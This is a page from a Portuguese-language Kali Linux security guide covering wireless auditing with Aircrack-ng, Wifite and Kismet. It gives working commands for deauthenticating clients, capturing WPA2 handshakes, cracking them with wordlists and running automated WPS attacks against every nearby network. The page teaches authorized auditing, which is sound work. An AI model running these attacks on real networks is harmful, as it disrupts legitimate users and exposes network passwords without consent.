xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9a3 3 0 0 0-3 3 3 3 0 0 0 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.15c-.05.21-.08.43-.08.66 0 1.61 1.31 2.91 2.92 2.91s2.92-1.3 2.92-2.91A2.92 2.92 0 0 0 18 16.08"/></svg> </a> <button type=reset class="md-search__icon md-icon" title=Limpar aria-label=Limpar tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg> </button> </nav> <div class=md-search__suggest data-md-component=search-suggest></div> </form> <div class=md-search__output> <div class=md-search__scrollwrap tabindex=0 data-md-scrollfix> <div class=md-search-result data-md-component=search-result> <div class=md-search-result__meta> Inicializando busca </div> <ol class=md-search-result__list role=presentation></ol> </div> </div> </div> </div> </div> <div class=md-header__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> </nav> </header> <div class=md-container data-md-component=container> <main class=md-main data-md-component=main> <div class="md-main__inner md-grid"> <div class="md-sidebar md-sidebar--primary" data-md-component=sidebar data-md-type=navigation> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--primary" aria-label=Navegação data-md-level=0> <label class=md-nav__title for=__drawer> <a href=.. title="Guia Cibersegurança Kali" class="md-nav__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> Guia Cibersegurança Kali </label> <div class=md-nav__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=.. class=md-nav__link> <span class=md-ellipsis> Início </span> </a> </li> <li class=md-nav__item> <a href=../01-reconhecimento-osint/ class=md-nav__link> <span class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </span> </a> </li> <li class=md-nav__item> <a href=../02-enumeracao-mapeamento-rede/ class=md-nav__link> <span class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </span> </a> </li> <li class=md-nav__item> <a href=../03-analise-vulnerabilidades/ class=md-nav__link> <span class=md-ellipsis> 3. Análise de Vulnerabilidades </span> </a> </li> <li class=md-nav__item> <a href=../04-seguranca-web-apis/ class=md-nav__link> <span class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </span> </a> </li> <li class=md-nav__item> <a href=../05-exploracao-servicos-bancos-dados/ class=md-nav__link> <span class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </span> </a> </li> <li class=md-nav__item> <a href=../06-pos-exploracao-escalonamento/ class=md-nav__link> <span class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </span> </a> </li> <li class=md-nav__item> <a href=../07-movimentacao-lateral-persistencia/ class=md-nav__link> <span class=md-ellipsis> 7. Movimentação Lateral e Persistência </span> </a> </li> <li class=md-nav__item> <a href=../08-criptoanalise-senhas/ class=md-nav__link> <span class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </span> </a> </li> <li class="md-nav__item md-nav__item--active"> <input class="md-nav__toggle md-toggle" type=checkbox id=__toc> <label class="md-nav__link md-nav__link--active" for=__toc> <span class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </span> <span class="md-nav__icon md-icon"></span> </label> <a href=./ class="md-nav__link md-nav__link--active"> <span class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </span> </a> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#91-aircrack-ng class=md-nav__link> <span class=md-ellipsis> 9.1 Aircrack-ng — v1.7 </span> </a> </li> <li class=md-nav__item> <a href=#92-wifite class=md-nav__link> <span class=md-ellipsis> 9.2 Wifite — v2.8.1 </span> </a> </li> <li class=md-nav__item> <a href=#93-kismet class=md-nav__link> <span class=md-ellipsis> 9.3 Kismet — 2025-09-R1 </span> </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../10-engenharia-reversa-malware/ class=md-nav__link> <span class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </span> </a> </li> <li class=md-nav__item> <a href=../11-devsecops-automacao/ class=md-nav__link> <span class=md-ellipsis> 11. DevSecOps e Automação de Segurança </span> </a> </li> <li class=md-nav__item> <a href=../conclusao/ class=md-nav__link> <span class=md-ellipsis> Conclusão </span> </a> </li> </ul> </nav> </div> </div> </div> <div class="md-sidebar md-sidebar--secondary" data-md-component=sidebar data-md-type=toc> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#91-aircrack-ng class=md-nav__link> <span class=md-ellipsis> 9.1 Aircrack-ng — v1.7 </span> </a> </li> <li class=md-nav__item> <a href=#92-wifite class=md-nav__link> <span class=md-ellipsis> 9.2 Wifite — v2.8.1 </span> </a> </li> <li class=md-nav__item> <a href=#93-kismet class=md-nav__link> <span class=md-ellipsis> 9.3 Kismet — 2025-09-R1 </span> </a> </li> </ul> </nav> </div> </div> </div> <div class=md-content data-md-component=content> <article class="md-content__inner md-typeset"> <a href="https://github.com/PedroAHB/guia-ciberseguranca/edit/main/docs/09-auditoria-redes-wireless.md" title="Editar esta página" class="md-content__button md-icon" rel="edit"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M10 20H6V4h7v5h5v3.1l2-2V8l-6-6H6c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h4zm10.2-7c.1 0 .3.1.4.2l1.3 1.3c.2.2.2.6 0 .8l-1 1-2.1-2.1 1-1c.1-.1.2-.2.4-.2m0 3.9L14.1 23H12v-2.1l6.1-6.1z"/></svg> </a> <h1 id=9-auditoria-de-redes-sem-fio-wirelessrf>9. Auditoria de Redes Sem Fio (Wireless/RF)<a class=headerlink href=#9-auditoria-de-redes-sem-fio-wirelessrf title="Permanent link">&para;</a></h1> <p>Esta seção desvia-se do paradigma de redes cabeadas (TCP/IP) para operar diretamente na Camada 1 e 2 do modelo OSI, através da manipulação de interfaces de rádio frequência. O foco recai sobre a interceptação passiva de tráfego eletromagnético, a exploração de falhas criptográficas e de implementação nos protocolos de segurança Wi-Fi (WEP/WPA/WPA2/WPS) e a auditoria de outros meios de comunicação sem fio, como Bluetooth.</p> <table> <thead> <tr> <th>Ferramenta</th> <th>Camada/escopo principal</th> <th>Melhor aplicação</th> <th>Principal cuidado</th> </tr> </thead> <tbody> <tr> <td>Aircrack-ng</td> <td>Camadas 1–2, Wi-Fi 802.11</td> <td>Auditar a robustez de redes WEP/WPA/WPA2</td> <td>Exige placa com modo monitor; a desautenticação interrompe clientes legítimos</td> </tr> <tr> <td>Wifite</td> <td>Orquestração de ferramentas <em>wireless</em></td> <td>Automatizar auditorias de redes sem fio</td> <td>A automação ampla pode atingir redes fora do escopo; defina o alvo</td> </tr> <tr> <td>Kismet</td> <td><em>Sniffer</em> passivo multiprotocolo (Wi-Fi, Bluetooth, Zigbee, SDR)</td> <td>Inventário e detecção de redes e dispositivos sem fio</td> <td>Captura tráfego de terceiros dentro do alcance do rádio</td> </tr> </tbody> </table> <h2 id=91-aircrack-ng>9.1 Aircrack-ng — v1.7<a class=headerlink href=#91-aircrack-ng title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Aircrack-ng não é uma ferramenta isolada, mas uma suíte completa de utilitários em C, especializada na auditoria de segurança de redes Wi-Fi (802.11), cuja operação fundamental depende da capacidade da placa de rede sem fio de operar em <em>modo monitor</em> — um estado de baixo nível no qual a interface captura todos os quadros (<em>frames</em>) 802.11 no ar dentro do seu alcance de rádio, incluindo aqueles não destinados ao próprio dispositivo, ao contrário do <em>modo managed</em> convencional. Composta por ferramentas especializadas e encadeadas (airmon-ng para gerência de interfaces, airodump-ng para captura e despejo de pacotes, aireplay-ng para injeção de pacotes forjados, e aircrack-ng propriamente, o motor de quebra criptográfica), a suíte implementa ataques estatísticos contra a cifra RC4 do WEP e a captura determinística do <em>4-way handshake</em> do WPA/WPA2, cuja quebra subsequente depende da derivação criptográfica PBKDF2 contra uma <em>wordlist</em>.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Gerenciamento de interfaces de rede sem fio, alternando entre modo gerenciado (<em>managed</em>) e modo monitor (<em>monitor mode</em>).</li> <li>Captura passiva de tráfego 802.11 e despejo estruturado em arquivos <em>.cap</em>, incluindo <em>beacons</em>, <em>probes</em> e <em>handshakes</em>.</li> <li>Injeção ativa de pacotes forjados, incluindo o envio de <em>deauthentication frames</em> para forçar a reconexão de clientes (e a consequente captura do <em>handshake</em>).</li> <li>Quebra criptográfica offline de chaves WEP (via exploração estatística de vetores de inicialização fracos) e de senhas WPA/WPA2-PSK (via ataque de dicionário contra o <em>handshake</em> capturado).</li> <li>Suporte a ataques específicos contra o protocolo WPS (<em>Wi-Fi Protected Setup</em>) através de força bruta do PIN.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-0-1 name=__codelineno-0-1 href=#__codelineno-0-1></a><span class=c1># Ativação do modo monitor na interface sem fio, encerrando processos conflitantes previamente</span>
<a id=__codelineno-0-2 name=__codelineno-0-2 href=#__codelineno-0-2></a>sudo<span class=w> </span>airmon-ng<span class=w> </span>check<span class=w> </span><span class=nb>kill</span>
<a id=__codelineno-0-3 name=__codelineno-0-3 href=#__codelineno-0-3></a>sudo<span class=w> </span>airmon-ng<span class=w> </span>start<span class=w> </span><span class=o>[</span>interface_sem_fio<span class=o>]</span>
<a id=__codelineno-0-4 name=__codelineno-0-4 href=#__codelineno-0-4></a>
<a id=__codelineno-0-5 name=__codelineno-0-5 href=#__codelineno-0-5></a><span class=c1># Varredura e captura de tráfego de todas as redes próximas visíveis no alcance de rádio</span>
<a id=__codelineno-0-6 name=__codelineno-0-6 href=#__codelineno-0-6></a>sudo<span class=w> </span>airodump-ng<span class=w> </span><span class=o>[</span>interface_em_modo_monitor<span class=o>]</span>
<a id=__codelineno-0-7 name=__codelineno-0-7 href=#__codelineno-0-7></a>
<a id=__codelineno-0-8 name=__codelineno-0-8 href=#__codelineno-0-8></a><span class=c1># Captura direcionada a uma rede específica (BSSID e canal), salvando os pacotes em arquivo</span>
<a id=__codelineno-0-9 name=__codelineno-0-9 href=#__codelineno-0-9></a>sudo<span class=w> </span>airodump-ng<span class=w> </span>--bssid<span class=w> </span><span class=o>[</span>MAC_do_roteador<span class=o>]</span><span class=w> </span>--channel<span class=w> </span><span class=o>[</span>canal<span class=o>]</span><span class=w> </span>-w<span class=w> </span><span class=o>[</span>arquivo_captura<span class=o>]</span><span class=w> </span><span class=o>[</span>interface_em_modo_monitor<span class=o>]</span>
<a id=__codelineno-0-10 name=__codelineno-0-10 href=#__codelineno-0-10></a>
<a id=__codelineno-0-11 name=__codelineno-0-11 href=#__codelineno-0-11></a><span class=c1># Injeção de pacotes de desautenticação para forçar a reconexão de um cliente (e captura do handshake)</span>
<a id=__codelineno-0-12 name=__codelineno-0-12 href=#__codelineno-0-12></a>sudo<span class=w> </span>aireplay-ng<span class=w> </span>--deauth<span class=w> </span><span class=o>[</span>numero_de_pacotes<span class=o>]</span><span class=w> </span>-a<span class=w> </span><span class=o>[</span>MAC_do_roteador<span class=o>]</span><span class=w> </span>-c<span class=w> </span><span class=o>[</span>MAC_do_cliente<span class=o>]</span><span class=w> </span><span class=o>[</span>interface_em_modo_monitor<span class=o>]</span>
<a id=__codelineno-0-13 name=__codelineno-0-13 href=#__codelineno-0-13></a>
<a id=__codelineno-0-14 name=__codelineno-0-14 href=#__codelineno-0-14></a><span class=c1># Quebra offline da senha WPA/WPA2 a partir do handshake capturado, utilizando uma wordlist</span>
<a id=__codelineno-0-15 name=__codelineno-0-15 href=#__codelineno-0-15></a>aircrack-ng<span class=w> </span><span class=o>[</span>arquivo_captura.cap<span class=o>]</span><span class=w> </span>-w<span class=w> </span><span class=o>[</span>wordlist.txt<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Em uma auditoria de segurança física autorizada, o analista precisa validar a robustez da senha da rede Wi-Fi corporativa protegida por WPA2-PSK ("RedeCorp_5G"), capturando o <em>handshake</em> de autenticação de um dispositivo cliente já conectado e submetendo-o a um ataque de dicionário direcionado (gerado previamente via <a href=../08-criptoanalise-senhas/#83-crunch>Crunch</a>).</li> <li><strong>Comandos Executados:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-1-1 name=__codelineno-1-1 href=#__codelineno-1-1></a>sudo<span class=w> </span>airmon-ng<span class=w> </span>start<span class=w> </span>wlan0
<a id=__codelineno-1-2 name=__codelineno-1-2 href=#__codelineno-1-2></a>sudo<span class=w> </span>airodump-ng<span class=w> </span>--bssid<span class=w> </span>AA:BB:CC:DD:EE:FF<span class=w> </span>--channel<span class=w> </span><span class=m>6</span><span class=w> </span>-w<span class=w> </span>captura_corp<span class=w> </span>wlan0mon
<a id=__codelineno-1-3 name=__codelineno-1-3 href=#__codelineno-1-3></a>sudo<span class=w> </span>aireplay-ng<span class=w> </span>--deauth<span class=w> </span><span class=m>10</span><span class=w> </span>-a<span class=w> </span>AA:BB:CC:DD:EE:FF<span class=w> </span>-c<span class=w> </span><span class=m>11</span>:22:33:44:55:66<span class=w> </span>wlan0mon
<a id=__codelineno-1-4 name=__codelineno-1-4 href=#__codelineno-1-4></a>aircrack-ng<span class=w> </span>captura_corp-01.cap<span class=w> </span>-w<span class=w> </span>wordlist_techcorp_wifi.txt
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> A desautenticação forçará o cliente a se reconectar automaticamente, momento em que o airodump-ng capturará com sucesso o <em>4-way handshake</em> (indicado no cabeçalho superior da tela de captura). O aircrack-ng então testará cada senha candidata da <em>wordlist</em> contra o <em>handshake</em>, derivando a chave PMK correspondente. Ao encontrar a correspondência, exibirá a mensagem "KEY FOUND!" seguida da senha em texto claro da rede Wi-Fi.</li> </ul> <h2 id=92-wifite>9.2 Wifite — v2.8.1<a class=headerlink href=#92-wifite title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Wifite é uma ferramenta de automação escrita em Python, projetada para orquestrar o fluxo completo de ataques contra redes sem fio ao encapsular e sequenciar a execução de múltiplas ferramentas subjacentes especializadas (Aircrack-ng, Reaver, Hashcat, entre outras) sob uma única interface de linha de comando simplificada. Em baixo nível, a ferramenta automatiza integralmente o ciclo operacional que seria manual no Aircrack-ng: ativação do modo monitor, varredura e listagem de todos os alvos próximos ordenados por força de sinal (RSSI), seleção heurística automática do vetor de ataque mais eficiente disponível para cada rede específica (WPS, captura de <em>handshake</em> WPA ou quebra de chave WEP), execução do ataque de desautenticação e, por fim, o encaminhamento automático do artefato capturado para o motor de quebra apropriado.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Automação integral do ciclo de ataque contra redes sem fio, minimizando a intervenção manual do operador.</li> <li>Priorização e seleção automática de alvos com base na força do sinal (RSSI) e no vetor de ataque mais provável de sucesso.</li> <li>Ataques automatizados contra o protocolo WPS (Pixie-Dust e força bruta de PIN via Reaver/Bully).</li> <li>Captura automatizada de <em>handshakes</em> WPA/WPA2 com envio configurável de pacotes de desautenticação.</li> <li>Organização automática e estruturada dos artefatos capturados (handshakes, PINs, senhas) em diretório de sessão dedicado.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-2-1 name=__codelineno-2-1 href=#__codelineno-2-1></a><span class=c1># Execução padrão, iniciando a varredura interativa de todas as redes próximas disponíveis</span>
<a id=__codelineno-2-2 name=__codelineno-2-2 href=#__codelineno-2-2></a>sudo<span class=w> </span>wifite
<a id=__codelineno-2-3 name=__codelineno-2-3 href=#__codelineno-2-3></a>
<a id=__codelineno-2-4 name=__codelineno-2-4 href=#__codelineno-2-4></a><span class=c1># Execução direcionada a um alvo específico pelo BSSID, ignorando o menu de seleção interativo</span>
<a id=__codelineno-2-5 name=__codelineno-2-5 href=#__codelineno-2-5></a>sudo<span class=w> </span>wifite<span class=w> </span>--bssid<span class=w> </span><span class=o>[</span>MAC_do_roteador<span class=o>]</span>
<a id=__codelineno-2-6 name=__codelineno-2-6 href=#__codelineno-2-6></a>
<a id=__codelineno-2-7 name=__codelineno-2-7 href=#__codelineno-2-7></a><span class=c1># Execução restringindo o escopo exclusivamente a ataques contra o protocolo WPS</span>
<a id=__codelineno-2-8 name=__codelineno-2-8 href=#__codelineno-2-8></a>sudo<span class=w> </span>wifite<span class=w> </span>--wps
<a id=__codelineno-2-9 name=__codelineno-2-9 href=#__codelineno-2-9></a>
<a id=__codelineno-2-10 name=__codelineno-2-10 href=#__codelineno-2-10></a><span class=c1># Execução em modo não interativo, atacando automaticamente todos os alvos elegíveis sem confirmação manual</span>
<a id=__codelineno-2-11 name=__codelineno-2-11 href=#__codelineno-2-11></a>sudo<span class=w> </span>wifite<span class=w> </span>--all<span class=w> </span>--kill
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Durante uma avaliação de segurança física em um perímetro corporativo com múltiplos pontos de acesso Wi-Fi visíveis (redes corporativas, redes de convidados e possíveis roteadores de IoT mal configurados), o analista precisa de uma abordagem rápida e automatizada para identificar qual das redes disponíveis representa o vetor de ataque mais fácil, sem gastar tempo analisando manualmente cada uma.</li> <li><strong>Execução Prática:</strong> O analista executa sudo wifite, aguardando a listagem de todas as redes detectadas ordenadas por intensidade de sinal. Identificando visualmente que uma das redes ("IoT_Camera_Setup") possui o protocolo WPS habilitado (indicador de alta probabilidade de sucesso), seleciona-a diretamente pelo número correspondente no menu interativo.</li> <li><strong>Resultado Esperado:</strong> O Wifite identificará automaticamente a vulnerabilidade WPS, executará um ataque <em>Pixie-Dust</em> (exploração de aleatoriedade criptográfica fraca na implementação) contra o roteador. Em caso de sucesso, exibirá diretamente no terminal tanto o PIN de 8 dígitos do WPS quanto a senha WPA2-PSK em texto claro derivada, sem exigir qualquer ataque de força bruta prolongado contra a senha propriamente dita.</li> </ul> <h2 id=93-kismet>9.3 Kismet — 2025-09-R1<a class=headerlink href=#93-kismet title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Kismet é um <em>framework</em> de detecção, coleta e análise de redes sem fio, desenvolvido em C++, que opera como um <em>sniffer</em> passivo multiplataforma e multiprotocolo (802.11 Wi-Fi, Bluetooth Classic/BLE, Zigbee, RFID e Sistemas de Rádio Definido por Software - SDR). Diferente do Aircrack-ng, cuja arquitetura é centrada primariamente em quebra criptográfica ativa, o Kismet é arquitetado como uma plataforma de inteligência de sinais (<em>Signals Intelligence</em>/SIGINT) contínua e passiva, empregando um modelo <em>servidor-cliente</em>: um processo <em>backend</em> (kismet_server) gerencia múltiplas fontes de captura simultâneas (várias placas Wi-Fi, dongles Bluetooth, receptores SDR) e agrega os dados em um banco relacional (SQLite), enquanto a interface web (kismet_client, acessível via navegador) exibe visualizações em tempo real, incluindo detecção heurística de anomalias como <em>rogue access points</em>, ataques de desautenticação em andamento e dispositivos realizando <em>fingerprinting</em> via <em>probe requests</em>.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Detecção e monitoramento passivo e simultâneo de múltiplos protocolos sem fio (802.11, Bluetooth, Zigbee) através de fontes de captura concorrentes.</li> <li>Identificação heurística de anomalias de segurança em tempo real, como <em>rogue access points</em>, redes duplicadas (<em>Evil Twin</em>) e ataques de desautenticação ativos.</li> <li>Rastreamento detalhado (<em>fingerprinting</em>) de dispositivos móveis e clientes através da análise de <em>probe requests</em> e padrões de endereço MAC.</li> <li>Interface web nativa para visualização, mapeamento GPS e análise histórica dos dados coletados armazenados em banco de dados SQLite.</li> <li>Arquitetura extensível via plugins para suporte a novos tipos de fontes de captura, incluindo receptores de Rádio Definido por Software (SDR).</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-3-1 name=__codelineno-3-1 href=#__codelineno-3-1></a><span class=c1># Inicialização do servidor especificando a interface de captura sem fio a ser utilizada</span>
<a id=__codelineno-3-2 name=__codelineno-3-2 href=#__codelineno-3-2></a>sudo<span class=w> </span>kismet<span class=w> </span>-c<span class=w> </span><span class=o>[</span>interface_sem_fio<span class=o>]</span>
<a id=__codelineno-3-3 name=__codelineno-3-3 href=#__codelineno-3-3></a>
<a id=__codelineno-3-4 name=__codelineno-3-4 href=#__codelineno-3-4></a><span class=c1># Inicialização com múltiplas fontes de captura simultâneas (ex: Wi-Fi e Bluetooth)</span>
<a id=__codelineno-3-5 name=__codelineno-3-5 href=#__codelineno-3-5></a>sudo<span class=w> </span>kismet<span class=w> </span>-c<span class=w> </span><span class=o>[</span>interface_wifi<span class=o>]</span><span class=w> </span>-c<span class=w> </span><span class=o>[</span>interface_bluetooth<span class=o>]</span>
<a id=__codelineno-3-6 name=__codelineno-3-6 href=#__codelineno-3-6></a>
<a id=__codelineno-3-7 name=__codelineno-3-7 href=#__codelineno-3-7></a><span class=c1># Acesso à interface web de visualização e análise (padrão: porta 2501)</span>
<a id=__codelineno-3-8 name=__codelineno-3-8 href=#__codelineno-3-8></a><span class=c1># Navegador: http://localhost:2501</span>
<a id=__codelineno-3-9 name=__codelineno-3-9 href=#__codelineno-3-9></a><span class=c1># Consulta programática direta aos dispositivos detectados via API REST do Kismet</span>
<a id=__codelineno-3-10 name=__codelineno-3-10 href=#__codelineno-3-10></a>curl<span class=w> </span>-s<span class=w> </span>http://localhost:2501/devices/all_devices.json<span class=w> </span>-u<span class=w> </span><span class=o>[</span>usuario<span class=o>]</span>:<span class=o>[</span>senha<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Durante uma auditoria de segurança física contínua em um escritório corporativo, a equipe de segurança suspeita da presença de um <em>rogue access point</em> — um ponto de acesso não autorizado, possivelmente instalado maliciosamente por um insider, imitando o SSID legítimo da rede corporativa para capturar credenciais de funcionários desavisados (<em>Evil Twin</em>).</li> <li><strong>Execução Prática:</strong> O analista posiciona um dispositivo com o Kismet em execução contínua (sudo kismet -c wlan1mon) em um local central do escritório, monitorando passivamente por um período de 24 horas. Periodicamente, acessa a interface web em http://localhost:2501 para revisar os alertas gerados automaticamente pelo motor de detecção de anomalias.</li> <li><strong>Resultado Esperado:</strong> O Kismet identificará e alertará sobre duas redes distintas fisicamente (endereços MAC/BSSID diferentes) transmitindo exatamente o mesmo SSID corporativo, classificando o evento como uma possível anomalia de <em>Evil Twin</em>. O relatório incluirá o endereço MAC do dispositivo suspeito, a intensidade do sinal (permitindo estimativa de localização física) e o histórico temporal de sua atividade, fornecendo evidências concretas para uma investigação de segurança física subsequente.</li> </ul> </article> </div> <script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script> </div> <button type=button class="md-top md-icon" data-md-component=top hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg> Voltar para o topo </button> </main> <footer class=md-footer> <nav class="md-footer__inner md-grid" aria-label=Rodapé> <a href=../08-criptoanalise-senhas/ class="md-footer__link md-footer__link--prev" aria-label="Anterior: 8. Criptoanálise e Quebra de Senhas"> <div class="md-footer__button md-icon"> <svg 